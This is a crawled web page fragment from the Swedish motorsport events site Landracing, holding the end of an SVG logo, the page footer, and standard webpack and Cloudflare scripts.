1.39459229-4.69573975.9319458-6.3435669-.46929931-1.64889526-1.40130615-2.95727539-2.77856445-3.92337036-1.38665771-.9677124-3.09460449-1.63796997-5.1225586-2.01556396-2.0133667-.37557984-4.05706786-.5647583-6.10516357-.56518555h-23.11541748l-11.20373535 9.34976196h31.28723145c1.9319458 0 3.29455566.35479737 4.07324218 1.05212403.78131104.69784546.8746338 1.74887085.28796387 3.14471435-.53063965 1.2567749-1.75061035 3.03900147-3.2345581 3.75509644-.06933594.03027344-.1373291.05322265-.20135498.0833435h12.37438964c.15594483-.18746948.33062745-.3619995.48260499-.55825805zm68.53564453-5.03012085c-1.24761963.76358032-2.3840332 1.69543457-3.3772583 2.76925659-.79333497.86611938-1.40533448 1.81661987-1.91326905 2.81912231H300.5871582c1.09729004-2.518219 2.60662842-4.83053589 4.55187989-6.93209839 2.01062011-2.16500854 4.3012085-4.02856445 6.878479-5.58999633 2.57196045-1.5572815 5.36523437-2.75872803 8.37182617-3.59991455 3.00921631-.8453064 6.0704956-1.26303101 9.18640137-1.26303101h35.03912353l-7.3371582 17.38504028H346.1513672l6.61846924-15.68188476-9.0770874 7.64660644h-18.0635376c-1.50531006 0-2.99328614.21881104-4.46258545.64907837-1.47460938.42904663-2.8359375 1.03222656-4.09185791 1.79782105zm81.55523681-11.79666138h10.159729l-7.33447265 17.38504028h-10.159729l7.33447265-17.38504028zm19.3795166 11.82369995c-1.28131103.7890625-2.4185791 1.71502686-3.40393066 2.77075195-.79064941.84902955-1.39593506 1.79580689-1.90393066 2.79058838H401.5606079c1.09863281-2.518219 2.6105957-4.83053589 4.5559082-6.93209839 2.00390625-2.16500854 4.2932129-4.02856445 6.87445069-5.58999633 2.57330322-1.5572815 5.36254882-2.75872803 8.36914062-3.59991455 3.01190186-.8453064 6.0704956-1.26303101 9.18908692-1.26303101h25.75006103l-11.14904785 9.34976196h-18.54492188c-1.50524902 0-2.99456787.21881104-4.46917724.64907837-1.4666748.42904663-2.84661865 1.03741455-4.12658692 1.82485962zm76.82873536 2.5302124c4.40527343 0 7.41717529.81506348 9.01843261 2.44619751.18005371.17721558.30670166.38546753.44934082.58493042h-42.8682251c-.24267578-.60305786-.37335204-1.25875854-.37335204-1.98327636 0-1.27438355.32263183-2.68060303.97863769-4.21963501.70129395-1.68328858 1.649292-3.21871949 2.82128906-4.59988404 1.17730713-1.3791809 2.58660889-2.55099487 4.22784424-3.52124023 1.64398193-.96466065 3.55596924-1.71716309 5.74121094-2.25369263 2.1786499-.53796387 4.62658691-.80731201 7.35180664-.80731201h31.22991943l-11.09442138 9.34976196H477.3760376c-1.28796387 0-2.32525635.18133545-3.10125733.54067993-.77996826.35678101-1.3652954 1.0062256-1.75726318 1.93325806-.39331055.93545532-.35333252 1.58743286.11065674 1.96609497.47332763.372406 1.3493042.56411743 2.64257812.56411743h19.56750489zm53.07608032-.70211792l-4.49731445 3.73324585h-36.75637818l7.33447266-17.38504028h41.66433716l-11.1463623 9.34976196h-23.28213502l-1.81195068 4.30203247h28.4953308zm-380.98117066-.10519409h-11.18505859l-1.6199646 3.83843994h11.18237305l1.62265014-3.83843994zm282.15026856.74319458H426.0706787l-3.88256836 3.09524536h25.60736084l1.28796387-3.09524536z"/>
      </g>
    </g>
  </g>
</svg>
    <ul class="flex flex-col md:flex-row gap-4 md:text-lg mt-6">
      <li>
        <a class="underline decoration-1 underline-offset-4 hover:decoration-gray-400"
           href="https://facebook.com/landracing.se" target="_blank">Facebook</a></li>
      <li>
        <a class="underline decoration-1 underline-offset-4 hover:decoration-gray-400"
           href="https://www.instagram.com/landracing.se/" target="_blank">Instagram</a></li>
      <li>
        <a class="underline decoration-1 underline-offset-4 hover:decoration-gray-400"
           href="https://www.youtube.com/LandracingSE" target="_blank">YouTube</a></li>
    </ul>

    <div class="flex flex-col-reverse md:flex-row border-t border-t-white/20 mt-4 pt-4 md:text-sm gap-16 md:gap-4">
      <div class="w-full md:w-1/2 md:text-right md:order-2 text-sm">
        <span>© 2026 Landracing.</span>
      </div>
      <div class="w-full md:w-1/2 md:order-1">
                                          <nav class="flex flex-col md:flex-row gap-4"
                 aria-label="Footer">
                              <a class="underline decoration-1 underline-offset-4 hover:decoration-gray-400" href="https://landracing.events/privacy-policy/">Integritetspolicy</a>
                              <a class="underline decoration-1 underline-offset-4 hover:decoration-gray-400" href="https://landracing.events/kontakt/">Kontakt</a>
                          </nav>
                        </div>
    </div>
  </div>
</footer>






</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="app/0-js-before">
(()=>{"use strict";var r,e={},o={};function t(r){var n=o[r];if(void 0!==n)return n.exports;var a=o[r]={exports:{}};return e[r](a,a.exports,t),a.exports}t.m=e,r=[],t.O=(e,o,n,a)=>{if(!o){var s=1/0;for(v=0;v<r.length;v++){o=r[v][0],n=r[v][1],a=r[v][2];for(var i=!0,f=0;f<o.length;f++)(!1&a||s>=a)&&Object.keys(t.O).every((r=>t.O[r](o[f])))?o.splice(f--,1):(i=!1,a<s&&(s=a));if(i){r.splice(v--,1);var l=n();void 0!==l&&(e=l)}}return e}a=a||0;for(var v=r.length;v>0&&r[v-1][2]>a;v--)r[v]=r[v-1];r[v]=[o,n,a]},t.o=(r,e)=>Object.prototype.hasOwnProperty.call(r,e),(()=>{var r={666:0};t.O.j=e=>0===r[e];var e=(e,o)=>{var n,a,s=o[0],i=o[1],f=o[2],l=0;if(s.some((e=>0!==r[e]))){for(n in i)t.o(i,n)&&(t.m[n]=i[n]);if(f)var v=f(t)}for(e&&e(o);l<s.length;l++)a=s[l],t.o(r,a)&&r[a]&&r[a][0](),r[a]=0;return t.O(v)},o=self.webpackChunksage=self.webpackChunksage||[];o.forEach(e.bind(null,0)),o.push=e.bind(null,o.push.bind(o))})()})();
</script>
<script src="https://landracing.events/app/themes/landracing/public/js/575.4b71f1.js" id="app/0-js"></script>
<script src="https://landracing.events/app/themes/landracing/public/js/app.39eee6.js" id="app/1-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e8d50d04076b431e8a3008f10bb98d76","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 6.1 on 2026-01-18 02:49:53 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://landracing.events/app/themes/landracing/public/js/app.39eee6.js
body_size: -245
content:
"use strict";(self.webpackChunksage=self.webpackChunksage||[]).push([[143],{537:(s,e,a)=>{const c=async s=>{s&&console.error(s)};(0,a(575).Z)(c)},362:()=>{}},s=>{var e=e=>s(s.s=e);s.O(0,[575],(()=>(e(537),e(362)))),s.O()}]);